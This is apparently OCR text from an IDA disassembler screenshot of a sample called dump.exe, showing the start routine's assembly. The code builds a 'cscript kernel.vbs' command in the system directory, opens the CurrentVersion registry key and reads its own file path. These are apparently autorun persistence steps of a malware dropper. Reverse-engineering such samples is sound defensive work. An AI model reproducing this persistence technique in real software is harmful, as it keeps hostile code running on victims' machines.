 IDA - C:\Documents and Settings\OWNER\桌面\dump.exe - [IDA View-A]
File Edit Jump Search View Debugger Options Windows Help
IDA View-A Hex View-A Exports Imports N Names Functions Strings Structures En Enums
.text:00401017
.text:00401017 public start
.text:00401017 start proc near
.text:00401017 push 64h ; uSize
.text:00401019 push offset FileName ; lpBuffer
.text:0040101E call GetSystemDirectoryA
.text:00401023 push offset aKernel_vbs ; "\\kernel.vbs"
.text:00401028 push offset FileName
.text:0040102D call lstrcat
.text:00401032 push offset aCscript ; "cscript "
.text:00401037 push offset CmdLine
.text:0040103C call lstrcat
.text:00401041 push offset FileName
.text:00401046 push offset CmdLine
.text:0040104B call lstrcat
.text:00401050 push offset phkResult ; phkResult
.text:00401055 push 20006h ; samDesired
.text:0040105A push 0 ; ulOptions
.text:0040105C push offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVersi"...
.text:00401061 push 80000002h ; hKey
.text:00401066 call RegOpenKeyExA
.text:0040106B push 100h ; nSize
.text:00401070 push offset ExistingFileName ; lpFilename
.text:00401075 push 0 ; hModule
.text:00401077 call GetModuleFileNameA
.text:0040107C push 64h ; uSize
.text:0040107E push offset Data ; lpBuffer
.text:00401083 call GetSystemDirectoryA
.text:00401088 push 64h ; uSize
0000105C 0040105C: start+45
The initial autoanalysis has been AU: idle Down Disk: 14GB